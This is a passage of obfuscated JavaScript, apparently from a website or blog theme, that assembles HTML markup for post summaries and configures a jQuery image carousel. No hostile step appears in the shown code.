_0x246ce7=_0x59777a[_0x2a2d2a(0x8bb,0xb7c,0x1de,0x772,0x8ae)](_0x35be7f,_0x59777a[_0x3db852(0x4a3,0xcf,0xa66,0xbf3,0x713)]);!_0x5cd837[_0x3670ea(0x413,0x812,0xdd6,0x8f8,0x939)](_0x59777a[_0xb0b84c(0xcc7,0x1053,0x1831,0xedc,0x115b)](_0x246ce7,_0x59777a[_0xb0b84c(0x11b7,0x1319,0x120a,0xc6b,0xcf6)]))||!_0x4da9b2[_0xb0b84c(0x745,0xcaa,0x4d6,0xd46,0x8a5)](_0x59777a[_0x2a2d2a(0x1368,0x657,0xfda,0xc98,0xe2b)](_0x246ce7,_0x59777a[_0x3db852(0x12e5,0x14f8,0x12ad,0x13e6,0x1186)]))?_0x59777a[_0x2a2d2a(0x44c,0xb69,0x236,0x772,0x45a)](_0x246ce7,'0'):_0x59777a[_0x2f67d1(0x80c,0x13b7,0x13ea,0xb9d,0xd26)](_0x32f1ab);})();}}var _0x30c4bd='';return _0x30c4bd+=_0x277667(0x1585,0x1171,0x176f,0x109c,0x1552)+_0x30cdc0(0xef9,0xc10,0xf2e,0x710,0x9b2)+_0x277667(0xcbf,0x5e0,0x4f8,0x9b6,0x498)+_0x30cdc0(0x8d9,0xb47,0xd0b,0x570,0xb8d)+_0x2a6301(0x7ac,0x5c6,0xbc7,0xe00,0xe7f)+_0x300cd4(0xf70,0x13fa,0xf64,0xf77,0x131a)+_0x30cdc0(0x981,0x664,0x5f9,0xa22,0x334)+_0x300cd4(0xf0a,0x40a,0x9c9,0x964,0x348)+_0x300cd4(0x1402,0x1230,0x117d,0xe2a,0x88a)+_0x2a6301(0xa08,0xddd,0xfb6,0x115d,0xb29)+'\x22'+_0x2dcabd[_0x2a6301(0xad8,0xc3d,0xb18,0xe72,0x89f)+_0x277667(0x1130,0x11f1,0x757,0xb78,0x532)]+(_0x30cdc0(0x4e0,0xa2c,0x6cc,0x696,0xee8)+_0x300cd4(0xc6b,0x7c7,0x7e6,0x5be,0xc01)+_0x30cdc0(0x102d,0xbe8,0x8e5,0x1229,0xa03)+_0x300cd4(0x6e8,0x79b,0x1072,0x9ac,0xe2e)+_0xfe08b(-0x2c6,0x446,0x653,0x949,-0x247)+_0x30cdc0(0x719,0x7e8,0x864,0x9d3,0x137)+_0x300cd4(0x890,0xc33,0xaf6,0xe72,0xaa0)+_0x277667(0xcca,0x11ba,0xaef,0xed0,0x1443))+_0x2dcabd[_0x30cdc0(0x9e9,0xa12,0x7e5,0x458,0xf9b)+_0x300cd4(0xfb8,0x740,0x926,0xba8,0xfa4)+'ge'][_0xfe08b(0x3a4,0x170,0x759,-0x239,0x22e)]+(_0x2a6301(0x11ca,0xb4b,0xee0,0xd93,0xd52)+_0x277667(0x7e8,0x6ce,0x5c3,0xc4a,0x1000)+_0x277667(0xd48,0x5d1,0xac8,0x860,0xf70)+_0x277667(0xf8c,0x49c,0xb91,0x860,0xd10)+_0xfe08b(-0x2f,0x4e2,-0x145,-0xd7,0xbc0)+_0x2a6301(0xf7e,0xfb7,0xb5c,0x1077,0x59d)+_0x300cd4(0xffd,0xa87,0xc55,0xcc3,0x6cc)+_0x2a6301(0x249,0x473,0x89c,0x373,0xdca)+_0x30cdc0(0x113,0x796,0x996,0x734,0xb35)+_0x277667(0x1500,0xa6c,0xef6,0x1040,0x1652)+_0x2a6301(0x1639,0x12df,0xfb6,0xfd7,0xd05)+'\x22')+_0x2dcabd[_0x277667(0x707,0xa35,0x903,0xadc,0x626)+_0x2a6301(0xe25,0x1000,0xbb4,0x4e3,0xea9)]+(_0xfe08b(0x85e,0x778,0x3d6,0x6db,0xd7f)+_0x30cdc0(0x52d,0x354,-0x147,-0x12b,0x6fb)+_0xfe08b(0x599,0x934,0xf3e,0x7bb,0x266)+_0x2a6301(0xd51,0x1db,0x6bf,0x5cf,0xae3)+_0xfe08b(0x1ca,0x54a,0x93c,0x65e,0x7a8)+_0x2a6301(0xd83,0x9f4,0x89c,0x4cf,0x244)+_0xfe08b(0x943,0x4e2,0x860,0x2eb,-0x18b)+_0x300cd4(0xc73,0xa55,0x947,0xa00,0x4fb)+_0x2a6301(0x118c,0x15ed,0x10ce,0xce5,0x15e6)+_0x300cd4(0x9d2,0xe50,0x865,0x739,0xb2b))+_0x2dcabd[_0xfe08b(0x63,0x75e,0x196,0x2c,0x688)+_0x300cd4(0x1992,0xd00,0x185a,0x12e5,0xc6d)+'e']+(_0x30cdc0(0xcca,0x1016,0xf61,0xdec,0x96e)+_0x30cdc0(0x102a,0xa59,0xf53,0xe60,0x348)+_0x2a6301(0x630,0x340,0x89c,0x687,0xb16)+_0xfe08b(-0xcb,0x4e2,0x9c,0x22d,0x9ed)+_0xfe08b(0x8e6,0x6f7,0x1b5,0x390,0x64d)+_0x300cd4(0x315,0x1124,0x8ae,0xa31,0x305)+_0xfe08b(0xc24,0xe09,0xeb3,0x906,0x130b)+_0x2a6301(0x920,0x71a,0x6c7,0xd8b,0x56e)+_0x277667(0xd2d,0x1121,0xbb1,0xc14,0xf3e)+_0x2a6301(0xee9,0x783,0x861,0x7b8,0x224)+_0xfe08b(0xb68,0x97a,0xc23,0xaf5,0xabf)+_0x30cdc0(0xfcc,0xa59,0x5c4,0x8cc,0x49c)+_0xfe08b(-0x38,0x4e2,0x53e,0x358,0x826)+_0x2a6301(0x758,0xdad,0x89c,0x57d,0x603)+_0x2a6301(0xeb7,0x1667,0x10ce,0xaf2,0xdda)+_0xfe08b(-0x13c,0x25b,0x53c,-0x2c5,0x681)+_0xfe08b(0x7a1,0x95c,0xee4,0x918,0xc3e)+_0xfe08b(0x87d,0x638,0x3e6,0x77c,0x8bb)+_0x2a6301(0x34d,-0x135,0x46e,0x4e1,0xabc)+_0xfe08b(-0x81,0x4ea,0x753,0x5e5,0x9a0)+'\x22>')+_0xd5502b+(_0xfe08b(0xc89,0x938,0xb2d,0x4f6,0x2a6)+_0x300cd4(0xec4,0x116d,0xba0,0x119f,0x1322)+_0x277667(0x987,0x6ca,0xbd3,0x860,0xf26)+_0x277667(0xb2a,0xbb4,0x522,0x860,0x383)+_0x2a6301(0x5a5,0x7a2,0x89c,0xc90,0xa92)+_0x30cdc0(0x1148,0xf9f,0x1135,0xd04,0x13db))+(_0x37e9f1[_0x300cd4(0xe6d,0x1261,0xf6d,0x1271,0xb4e)](_0x37e9f1[_0x30cdc0(0x923,0x4fe,0xc02,-0x1ad,0x1fe)](parseInt,_0x372645),_0x37e9f1[_0x300cd4(0x10c4,0x1578,0xf05,0x118f,0x10d1)](parseInt,_0x3fda2b))&&_0x37e9f1[_0x2a6301(0x17a4,0xa08,0x110d,0x1229,0x10bf)](_0x37e9f1[_0x30cdc0(-0x20b,0x401,-0x71,0x4f7,0x20a)](parseInt,_0x3fda2b),-0x876+-0x5*-0x34+0x772)?_0xfe08b(0xae5,0x7ea,0x821,0x322,0x984)+_0x300cd4(0x53a,0xb3c,0x509,0x82b,0xe78)+_0x30cdc0(0x4e9,0x7dc,0x8ea,0x1df,0xdcb)+_0x300cd4(0x719,0x904,0xe4f,0xd7a,0xfee)+_0x2a6301(0x1074,0xff3,0xc33,0x975,0xbbd)+_0x277667(0xaa9,0x557,0xc24,0x868,0xab8)+'\x22>'+Hura[_0x300cd4(0xc22,0x13ca,0x10f4,0x1016,0x969)][_0xfe08b(0x2b1,0x2a0,-0x125,-0x3a4,0x564)+_0x30cdc0(0x6dd,0xb98,0xa2c,0x129d,0xb19)+_0x2a6301(0x12af,0x1101,0x11ce,0x1420,0x156f)+_0x2a6301(0xbcf,0x97f,0xf10,0x1352,0x1180)](_0x372645)+(_0x30cdc0(0x11f0,0xbec,0x11ac,0x12eb,0x6ce)+_0x30cdc0(0x549,0x668,0x574,0x130,0xe9)):'')+(_0x277667(0x144c,0xaed,0x11c1,0x1170,0xdd3)+_0xfe08b(-0x136,0x560,0x4ab,0x1e3,0xb5d)+_0xfe08b(0x71c,0x162,0x40f,-0x522,0x4bf)+_0xfe08b(0x914,0x4e2,0x7dc,0x16b,0x833)+_0x277667(0x3ce,0x20f,0xce4,0x860,0x2b1)+_0x277667(0xa82,0x7a0,0xd77,0xac2,0x96b)+_0x277667(0x572,0x89c,0x89c,0xa23,0x859)+_0x277667(0x1576,0x11f4,0xe1d,0x112f,0x15e5)+_0x300cd4(0xb2a,0xc04,0xff8,0x8f1,0x2b1)+_0x300cd4(0x13d4,0x698,0xb1f,0xd26,0xe9a)+_0x30cdc0(0x109e,0xc15,0x523,0x802,0xb46)+_0x30cdc0(0x582,0x796,0x378,0x538,0xd82)+_0x300cd4(0x91b,0x1039,0x4e7,0xa00,0xdf7)+_0x300cd4(0x3f5,0x109d,0xbf5,0xa00,0x98f)+_0x30cdc0(0x1038,0xfc8,0xbbf,0x90a,0xd1d)+_0x277667(0x4f2,0x51c,0xdb4,0x803,0x6f1)+_0x2a6301(0xb19,0x8da,0x4b0,0xb18,0x8fd)+_0xfe08b(0x10d1,0xb3d,0xb85,0x6bd,0x125a)+_0xfe08b(0x3d9,-0xf,0x648,-0x472,0x1b3)+_0x30cdc0(0x10a6,0xd05,0x135d,0xf78,0x8f1)+_0x277667(0xd5a,0x10ce,0x1106,0x9f4,0x89e)+_0x2a6301(0xed2,0xd44,0xb5f,0x91c,0x1050)+_0x2a6301(0xdbf,0x5ed,0x89c,0xc46,0xa30)+_0x2a6301(0x7ff,0x29b,0x89c,0x792,0x69f)+_0x300cd4(0x614,0x4ea,0x46d,0xa00,0xc0c)+_0x277667(0xcf4,0x4ca,0xd3c,0x860,0xd2b)+_0x300cd4(0xef3,0x477,0x43f,0xb54,0xc79)+_0x2a6301(0x15a5,0x1766,0x116b,0x1876,0xee8)+_0x277667(0xe30,0x4fb,0xcc3,0xac8,0x690)+_0x300cd4(0x139c,0xbf5,0x1461,0xfff,0x1685)+_0x2a6301(0x154d,0xc22,0xff7,0xb70,0xc2f)+_0x2a6301(0x39b,0xaaf,0x446,0x69e,0xa74)+_0xfe08b(0x27a,0x8a3,0x775,0xa15,0x91b)+_0xfe08b(0xa12,0xd0a,0x11bb,0x702,0x83c)+_0x277667(0xde2,0xb52,0xd15,0x10c3,0x118c)+_0x300cd4(0x5bd,0x10cb,0xf05,0xa31,0x6da)+_0x30cdc0(0x5cf,0xa09,0xa90,0x6d8,0x5ba))+(_0x37e9f1[_0x2a6301(0xc33,0x1807,0x110d,0xe4e,0x1663)](_0x2dcabd[_0x2a6301(0x328,0x794,0x666,0x165,0xb9b)+_0x2a6301(0x10c0,0x89a,0xd58,0xeb5,0xc09)],-0xb49+-0x1b14+0x265d)?_0xfe08b(0xf13,0x7ea,0x300,0x3f2,0xd62)+_0x2a6301(0x892,0xbbb,0x90a,0x67d,0x33a)+_0xfe08b(0x1fa,-0x1b,0xe6,-0x404,-0x33f)+_0xfe08b(0x8ce,0xb80,0xe75,0x868,0x6ee)+'>':_0x30cdc0(0x931,0xa9e,0xf62,0x117e,0xabc)+_0x277667(0x711,0x187,-0x16e,0x531,0x6cb)+_0x30cdc0(0xdc,0x299,-0x123,0xe,0x537)+_0x2a6301(0xc3c,0x918,0xf3a,0xdc4,0x13a7)+'>')+(_0x300cd4(0xc0d,0x7d8,0x12e1,0xcc3,0xe59)+_0x300cd4(0xee2,0x1013,0x3a7,0xa00,0x53d)+_0x2a6301(0x3e9,0x62e,0x89c,0x5dc,0xda1)+_0x277667(0x424,0x4cd,0x688,0x860,0xa9c)+_0x30cdc0(0x5fb,0x3e4,-0x1a4,-0x34d,0x67f)+_0xfe08b(0x4bd,0x894,0x240,0x836,0xe0f)+_0x30cdc0(0xb6c,0x796,0xca3,0x8b0,0xd1b)+_0x277667(0xb54,0x6c2,0x2ab,0x860,0x14f)+_0xfe08b(0x959,0x4e2,0x8fa,0x203,0x56b)+_0x277667(0x145c,0xea1,0x1360,0x117c,0x1768)+_0x300cd4(0xd23,0x80b,0x1dd,0x755,0xe1b)+_0x2a6301(0x523,0x89b,0x67a,0x92d,-0x9e)+_0x277667(0xd29,0xf43,0xe92,0xfd9,0x1565)+_0xfe08b(0x533,0x8ea,0x9f6,0x680,0x908)+_0x277667(0x10b7,0xb15,0x1535,0xf0f,0xfbb)+_0x300cd4(0x11fa,0x96a,0x6e3,0xc96,0xcc6)+_0x30cdc0(0x1c7,0x354,0x46d,0x519,0x9c3)+_0x30cdc0(0x7be,0xbe8,0x7d3,0xb23,0xb7f)+_0x300cd4(0x6f,0x3c1,0xc16,0x50d,0x74)+_0x300cd4(0xdd0,0x1724,0x17ef,0x1336,0x17f5)+_0x30cdc0(0xca,0x3f1,0x45a,-0x161,-0x309)+_0x2a6301(0xa47,0x1552,0x1102,0x1170,0x12b7)+_0x2a6301(0x631,0xb29,0x84c,0x322,0xa66)+_0xfe08b(0xf5,0x77c,0xc25,0x4cb,0x6e9)+_0xfe08b(0x123,0x1d3,-0x387,-0x160,0x6d9)+_0x30cdc0(0x2a4,0x7e6,0x7f5,0x2a0,0x7fe))+_0x2dcabd[_0xfe08b(0x811,0x75e,0x91e,0xfa,0x2a1)+_0xfe08b(0xe2e,0x700,0x301,0x2a9,0x845)]+(_0x30cdc0(-0x1da,0x4fa,0x2a8,0x9b3,0xa43)+_0x300cd4(0x73f,0x1082,0xeeb,0xc32,0xcd5)+_0xfe08b(0x2c5,0x4e2,0x30,0x40b,0x3d5)+_0x277667(0xe23,0x161,0xbe6,0x860,0xee8)+_0x277667(0x46d,0xd9b,0x9b3,0x860,0x1ed)+_0xfe08b(0xab5,0x4e2,0x8d0,-0x62,0xadf)+_0x277667(0x14a2,0xc49,0x10a6,0x1022,0xfa6)+_0xfe08b(0xa15,0x30d,0xfd,0x2f8,-0xc1)+_0xfe08b(0xd2d,0x74d,0x50c,0xa9,0x741)+_0x300cd4(0x1279,0x1579,0x128d,0x125a,0x14b2)+_0xfe08b(0x97e,0x90e,0xce9,0x7b9,0x284)+_0xfe08b(0x51d,0xadf,0x11d9,0x647,0xe66)+_0x2a6301(0x9a7,0x125d,0xd0b,0xec9,0x1374)+_0x300cd4(0x130d,0x1390,0xe03,0x1155,0xf47)+_0x300cd4(0x52b,0x73c,0x657,0xa30,0x7e4)+_0x300cd4(0x54b,0xcc8,0xafc,0x7d0,0x196)+_0xfe08b(0x1007,0xb79,0x729,0x9ab,0xfa2)+_0x277667(0x0,0x840,0x54a,0x3df,-0x257)+_0x277667(0xc9f,0xe1f,0x4e3,0x860,0x5b7)+_0x300cd4(0xb95,0x10dd,0x582,0xa00,0xaef)+_0xfe08b(0x4c2,0x4e2,0xb3d,0x18d,0x3c)+_0x300cd4(0xc01,0x62e,0xb62,0xa00,0x90b)+_0xfe08b(0x367,0x9f2,0xa9a,0x322,0xbf4)+_0x30cdc0(0xc2a,0xf2e,0xeb7,0x1001,0xf4f)+_0x30cdc0(0x52e,0x8e8,0xbba,0xd3e,0xacc)+_0x300cd4(0x2db,0x7e9,0x9ec,0x8a3,0x901)+_0xfe08b(0x987,0xc12,0xf21,0xf2d,0x6fa)+_0x277667(0x647,0x4ab,0xe14,0x860,0x975)+_0xfe08b(0x96e,0x4e2,0x763,-0x1d6,0x7d5)+_0xfe08b(0x455,0x4e2,0xb59,0x4d9,-0xb)+_0x30cdc0(0x11a5,0xfc8,0xc6d,0x1035,0x1308)+_0x30cdc0(0x14a1,0xf16,0x104e,0x10be,0xbcc)+_0x277667(0xaac,0x140,0x92a,0x860,0x13a)+_0x277667(0xba7,0xa78,0x80f,0x860,0x571)+_0x30cdc0(0x87e,0x796,0xb19,0x8ff,0x676)+_0x300cd4(0xd37,0x958,0x95e,0xa7e,0xc46)+_0x277667(0x6a7,0x9f5,0x346,0x891,0xdeb)+_0x30cdc0(0x3b6,0x814,0x38b,0xb11,0x438)+'>'),_0x30c4bd;}function checkSummary(_0x2accd3){function _0x329c00(_0x542775,_0x5a3164,_0x597a89,_0x1ae5af,_0x18e4fe){return _0x3019c5(_0x542775-0x123,_0x5a3164-0x1e5,_0x597a89-0xbd,_0x5a3164,_0x18e4fe-0x2c8);}function _0x5ab2ca(_0x5cbd78,_0x3ddc21,_0x4936a4,_0x41d862,_0x1f0a65){return _0x2141b2(_0x5cbd78-0x1cf,_0x1f0a65,_0x3ddc21- -0x2fc,_0x41d862-0x6f,_0x1f0a65-0x142);}function _0x4214e5(_0x23b1d4,_0x16113b,_0x2c7192,_0x4869fe,_0x8197f2){return _0x151c7b(_0x23b1d4-0x56,_0x8197f2- -0x3be,_0x2c7192-0x188,_0x4869fe-0x154,_0x2c7192);}var _0x5e15e9={'covhh':function(_0x2abfbe){return _0x2abfbe();},'LEsqK':function(_0x483e1a,_0x76caa0){return _0x483e1a(_0x76caa0);},'uPDRu':_0x1ae9a6(0xca0,0x11d3,0x879,0xd4b,0x85b)+_0x4ac1a9(0x304,0x150,0x3d6,-0x30a,0x5)+_0x4ac1a9(0xc68,0x935,0xf85,0xa78,0xbc2)+_0x1ae9a6(0x9eb,0xe16,0x81c,0x915,0xa7d)+_0x5ab2ca(0x854,0x28b,0x2c2,0x916,-0x3f9),'ciFAc':_0x1ae9a6(0xb8b,0x11fe,0x7ff,0xf83,0x493)+_0x1ae9a6(0x1306,0x110a,0x1005,0x1005,0x128d)+_0x4ac1a9(0x897,0x571,0xb26,0x7b5,0xceb)+_0x1ae9a6(0x1002,0x1023,0x142b,0xdb1,0xb24)+_0x329c00(0x730,0xa58,0x6b9,0x79e,0xdd0)+_0x4ac1a9(0x2e5,0x753,-0x2c6,0x197,-0x2ea)+_0x5ab2ca(-0x12e,0x255,0x110,0x73a,-0x476)+_0x329c00(0x8d5,0x712,0x1079,0x1014,0x9e9)+_0x4214e5(0x117f,0x531,0xbe0,0x70c,0xb1d)+_0x4214e5(0xadb,0xf0e,0xa3c,0x109e,0xb58)+'>','QiwnO':_0x5ab2ca(0x4c2,0x7ff,0x921,0xec0,0x706)+_0x1ae9a6(0x1306,0x1099,0x11c4,0xed0,0x164f)+_0x1ae9a6(0xc9f,0x1301,0x7bd,0x78a,0x9b6)+_0x4ac1a9(0xbfa,0x6e3,0x131d,0xc09,0x7e7)+_0x5ab2ca(0x75c,0xaac,0x6f3,0xb8b,0x6e8)+_0x4214e5(0x44a,0x96e,0x2df,0x57f,0x77d)+_0x4214e5(0x855,0x9a1,0x977,0x544,0xa4a)+_0x1ae9a6(0xa67,0xab0,0x108d,0xe3a,0x41a)+_0x4214e5(-0x382,0x2b8,0x72c,0x774,0xc5)+_0x4ac1a9(0xcc6,0xa34,0x10a2,0x1202,0xe64)+'i>','azBmW':function(_0x337c00,_0x28a6d3){return _0x337c00===_0x28a6d3;},'ZYMdb':_0x4214e5(-0x3c2,-0x1ba,0x232,-0xa0,0x1e2),'LwwkC':_0x4ac1a9(0x3b5,0x6d1,0x4d2,-0x234,0x44f),'tKJeq':function(_0x4b69ec,_0x42a54b){return _0x4b69ec+_0x42a54b;},'WCWxy':_0x1ae9a6(0x1273,0x10ee,0x1933,0x1630,0x12c0)+_0x1ae9a6(0xeb1,0x88f,0x102d,0x121b,0x1575)+_0x1ae9a6(0x885,0x5a2,0x553,0x6c7,0x9b6)+_0x1ae9a6(0x10db,0x1368,0x14f0,0xcb7,0xef3),'DLNmS':_0x4214e5(0x9d9,0x9d2,0x882,0x4cf,0x373)+'>','liooi':function(_0x421d15,_0x5d890b){return _0x421d15!==_0x5d890b;},'woCbo':_0x329c00(0xcd9,0x960,0xef5,0xc70,0x7fe)},_0x3ccb56=[];if(_0x2accd3){if(_0x5e15e9[_0x5ab2ca(0x6a2,0x2ba,0x333,-0x1f7,-0x462)](_0x5e15e9[_0x1ae9a6(0xad0,0xf7f,0x3ea,0x66c,0x8a5)],_0x5e15e9[_0x4214e5(0x3e1,0x248,0x942,0x69e,0x38e)]))_0x5e15e9[_0x4ac1a9(0x42d,0x7c9,0xadd,-0x14b,0x322)](_0x51971c),_0x5e15e9[_0x1ae9a6(0x63e,0x434,0x374,0x7bd,0x102)](_0x3a337f,_0x5e15e9[_0x4214e5(0x10e6,0x115f,0xb21,0x1129,0xa92)])[_0x1ae9a6(0x689,0xa23,0x400,0x8ac,0x585)+_0x4214e5(-0x64c,0x107,0x71a,0xb3,-0xb)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x5e15e9[_0x329c00(0x7fe,0x902,0xf42,0xb62,0xab6)],_0x5e15e9[_0x329c00(0x2e4,0x8f4,0x3e2,0x550,0x673)]]});else{var _0x220580=_0x2accd3[_0x1ae9a6(0xc3f,0x7fe,0x791,0x6af,0x1229)]('\x0a');_0x220580[_0x4214e5(0x3b3,0x489,-0x97,0x39a,0x5f4)+'ch'](function(_0x4ba950,_0x47afdf){function _0x280942(_0x230532,_0x56bdee,_0x1f454f,_0x34c1c4,_0x422bd6){return _0x1ae9a6(_0x34c1c4-0x1c,_0x56bdee-0x19d,_0x1f454f-0xb1,_0x34c1c4-0x106,_0x422bd6);}function _0x3e25dd(_0x237363,_0x2ba1e6,_0xb99178,_0x5c62fc,_0x2183b0){return _0x4214e5(_0x237363-0x2,_0x2ba1e6-0x1b4,_0x5c62fc,_0x5c62fc-0x1ba,_0x2183b0-0x2dc);}function _0x456a47(_0x549821,_0x2405ed,_0x117b6b,_0x819dc9,_0x1e9274){return _0x1ae9a6(_0x549821- -0x56d,_0x2405ed-0x1da,_0x117b6b-0x163,_0x819dc9-0x161,_0x819dc9);}function _0x41d17c(_0x3c323d,_0x229899,_0x16c2d8,_0x1987dc,_0x5549af){return _0x5ab2ca(_0x3c323d-0x94,_0x229899-0x54,_0x16c2d8-0x138,_0x1987dc-0x1a9,_0x16c2d8);}function _0x335e54(_0x4fa2f0,_0x462942,_0xdd7025,_0x84e900,_0x2e93e0){return _0x5ab2ca(_0x4fa2f0-0x105,_0x84e900-0x1c3,_0xdd7025-0x172,_0x84e900-0x61,_0x2e93e0);}_0x5e15e9[_0x335e54(0xa32,-0x24f,0x9ab,0x3f8,0x305)](_0x5e15e9[_0x335e54(0x7ce,0xb37,0xd93,0x978,0x7f7)],_0x5e15e9[_0x456a47(0xa3a,0x3a6,0x79e,0x1169,0x6bc)])?_0x2f2e72=_0x13b4b4:_0x3ccb56[_0x335e54(-0x20c,0x4fb,0x522,0x499,0x280)](_0x5e15e9[_0x3e25dd(0x9dd,0x730,0x30e,0x9ca,0x698)](_0x5e15e9[_0x335e54(0xed1,0x862,0x908,0x935,0xa8c)](_0x5e15e9[_0x456a47(0x6c7,0xbcf,0x5f2,0x4c4,0x70a)],_0x220580[_0x47afdf]),_0x5e15e9[_0x41d17c(0x1277,0xfb6,0xb09,0x1698,0x110d)]));});}}function _0x4ac1a9(_0xcd8d95,_0x42b534,_0x49e458,_0x115ab2,_0x2761b0){return _0x151c7b(_0xcd8d95-0x62,_0xcd8d95- -0x84,_0x49e458-0x13b,_0x115ab2-0x164,_0x42b534);}function _0x1ae9a6(_0x328ad7,_0x598b63,_0x38df18,_0x49544e,_0x35e05a){return _0x2141b2(_0x328ad7-0x51,_0x35e05a,_0x328ad7-0x90,_0x49544e-0x1d3,_0x35e05a-0x11c);}return _0x3ccb56[_0x329c00(0xdce,0xbea,0x12b,0x449,0x811)]('');}$(_0x309c68(-0x7b,0x18b,0x78b,0x694,0x28a)+_0x3019c5(0xd1e,0xa01,0xf0c,0x12b3,0xc97)+_0x309c68(0x550,0x4e5,0xbb4,0x56e,0x1a7))[_0x151c7b(0xa4a,0x70d,0x55a,0xa2e,0xa62)](function(){function _0x18a52a(_0x270e27,_0x2f6029,_0x1b1571,_0xf90849,_0x3d38d9){return _0x309c68(_0x270e27-0x1b3,_0x2f6029-0x32,_0x1b1571-0x132,_0x3d38d9- -0x5db,_0x1b1571);}var _0x2679a4={'udwLH':function(_0x3f80a1,_0xf0dc88){return _0x3f80a1(_0xf0dc88);},'hrBzz':function(_0x44ea7d,_0x497824){return _0x44ea7d+_0x497824;},'eOZnG':_0x5de425(0x880,0x8bf,0x197,0x381,0x390)+_0x4c7132(-0x588,0x4c4,-0x469,0x16d,-0xd1)+_0x18a52a(0x1115,0x8d7,0xb05,0xb82,0xc4d)+_0x5de425(0x37c,0x6bc,0xb5,0xc2f,0x784),'ohBDq':_0x5de425(0xe47,0x832,0x8be,0x570,0xddb)+_0x5555b2(0x5b6,-0x4a2,0x203,-0x47d,-0x4ff)+_0x1ae5ac(0x68a,0x4bc,0xa7f,0x795,0x4c4)+_0x5555b2(0x2c9,0xc13,0x635,0xbe0,0x483)+_0x4c7132(0x7df,-0x333,0x565,0x1eb,0x368)+_0x4c7132(0x5e6,0xc05,0x6c2,0x5a6,0x516)+'\x20)','AIGxT':function(_0x4459a8,_0x26ccc8){return _0x4459a8!==_0x26ccc8;},'vBqtO':_0x5de425(-0x56e,0x18b,0x3bc,0x877,0x304),'rAbtv':_0x1ae5ac(0x853,0x2c6,0x828,0x9de,0x79d),'IBoni':_0x1ae5ac(0xd1b,0xdb6,0x115e,0x788,0x1418)+'e','AYMso':_0x5555b2(0x37d,-0x69,0x2ca,0x9e1,0x995)+_0x1ae5ac(0xd85,0xb5c,0xdf0,0xda6,0xed5)+_0x4c7132(-0x24e,0x2f7,0x4e8,-0xec,-0x252),'RsQvH':function(_0x36b395,_0x29a930){return _0x36b395(_0x29a930);},'pFIgv':function(_0x25aa51,_0xc30e0e){return _0x25aa51(_0xc30e0e);},'lwxDY':_0x18a52a(0x4dd,0x2f1,-0x113,0x701,0x33c)+_0x5555b2(0x6ae,-0x2ce,0x1eb,0xf9,0x74d)+_0x5de425(0x291,0x388,0x4e,0xd9,-0x29c)+_0x1ae5ac(0x4ac,-0x232,0x24,0xcd,0xbd5)+_0x5de425(0x34d,0x427,0x627,0x6f,0x9f0)+_0x4c7132(0x886,0x7fb,0xa8c,0x782,0xeaa)+_0x4c7132(0x6db,0x9d8,0xf46,0xa1d,0x476)+_0x1ae5ac(0x244,0x66,0x551,-0x4ad,-0x1f6),'EmEvl':function(_0x588fac,_0x5e0d2d){return _0x588fac(_0x5e0d2d);},'mASuP':_0x5de425(-0x674,0x8,0x6e2,0x2ee,0x27a),'dlzQv':_0x1ae5ac(0x40e,0x4bc,0x49a,0x357,0x997)+_0x5555b2(0x2f6,-0x168,0x1eb,0x2d5,0x104)+_0x5de425(0x633,0x512,0x70a,0x1e,-0x17e)+_0x18a52a(0x71f,0x268,-0x6b0,0x4c8,-0xb)+_0x4c7132(0x88f,0xd1b,0x56e,0xb17,0xf1b)+_0x18a52a(-0x26d,0x2b6,-0x35c,-0x175,0x1fb)+_0x5de425(0x792,0x94c,0xce4,0xfac,0x928)+'w','cybZx':function(_0x3a214b,_0x5acc3b){return _0x3a214b(_0x5acc3b);},'sETAS':_0x4c7132(-0x621,-0x2e1,-0x1f1,0xb7,0x63c)+'i','cXWfu':_0x1ae5ac(0x40e,0x2,0x331,0x8c9,0x4b8)+_0x5de425(-0x454,0x168,0x9e,0x10c,-0x227)+_0x5555b2(0x947,0xf0,0x595,0x7fd,0x638)+_0x5555b2(0x8eb,0x10c3,0x9a0,0x628,0xabd)+_0x5de425(0x5a0,0x4bf,-0x174,-0xab,-0xf5)+_0x5555b2(0xc71,0x8a1,0x651,0x5e0,0x7f2)+_0x18a52a(-0x2b7,0x457,0x873,-0x24b,0x2ad)+_0x5de425(0x141a,0xd9b,0x69b,0xcab,0x14cb),'UGERA':function(_0x8074e6,_0x142366){return _0x8074e6(_0x142366);},'pYwgM':_0x5de425(0x51d,0xb25,0x1042,0x94a,0x70d)+_0x5de425(0xf63,0xae0,0xfc0,0x6e0,0xcfb),'flTqX':_0x5de425(0xb8d,0x9b2,0x4d9,0x329,0xe75),'DPhGJ':function(_0x3abc62,_0x379c2b){return _0x3abc62(_0x379c2b);},'KfeYI':_0x4c7132(0x10f6,0xaab,0x1159,0xa94,0x916),'mkoJN':_0x4c7132(0x50c,0x61a,0x8d2,0x78d,0xa90)+_0x5555b2(0x993,0x323,0x63c,0x686,0x487),'MPryS':function(_0x1e1c69,_0x323fe6){return _0x1e1c69+_0x323fe6;}};_0x2679a4[_0x5de425(0xb78,0x83b,0xebf,0x7b0,0xae0)]($,_0x2679a4[_0x1ae5ac(0x64a,0x8bb,0x9e1,0x2cd,0xcf8)])[_0x5de425(0xabc,0x72a,0xcfb,0x2b0,0xc60)](function(){var _0x59a64c={'IRTLg':function(_0x47690c,_0x1f88ac){function _0x2cc4a4(_0x55ad18,_0x2fc3de,_0x3e0a26,_0x2106bb,_0x19e619){return _0x4025(_0x55ad18- -0x3a7,_0x2fc3de);}return _0x2679a4[_0x2cc4a4(0x65a,0x98e,0x82,0x354,0x164)](_0x47690c,_0x1f88ac);},'Mfxtu':function(_0x510005,_0x384851){function _0x5101e2(_0x16f733,_0x4cb526,_0x319a7f,_0x1d28c5,_0x2edb40){return _0x4025(_0x319a7f- -0x115,_0x2edb40);}return _0x2679a4[_0x5101e2(0xbfd,0x9a6,0x5c7,0x3c8,0x785)](_0x510005,_0x384851);},'UsSrx':function(_0x331a62,_0xb468a9){function _0xfd2c72(_0x305d01,_0x364b96,_0x4d818d,_0x211495,_0x3bc864){return _0x4025(_0x3bc864- -0x260,_0x4d818d);}return _0x2679a4[_0xfd2c72(0x4ed,-0x22e,0x13b,0xac4,0x47c)](_0x331a62,_0xb468a9);},'uFLXb':_0x2679a4[_0x10cc16(0xf0,0x5af,0x20b,0x774,0x3bc)],'jkCip':_0x2679a4[_0x11f138(0x5c8,-0x840,-0x3f9,-0x120,0x374)]};function _0x554dcc(_0x39c459,_0x207cdb,_0x1fc18a,_0x670d11,_0x3c4920){return 